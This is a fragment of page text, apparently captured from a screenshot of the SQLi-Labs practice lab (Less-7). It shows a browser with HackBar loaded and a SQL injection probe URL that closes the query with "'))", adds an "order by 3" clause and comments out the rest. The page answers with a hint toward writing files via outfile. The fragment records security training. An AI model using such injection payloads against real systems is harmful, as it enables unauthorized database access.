 10.60.250.151/sqlilabs/Less-7/?id=1')) order by 3%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-7/?id=1')) order by 3%23
Split URL
Execute
Post data Referrer User Agent Cookies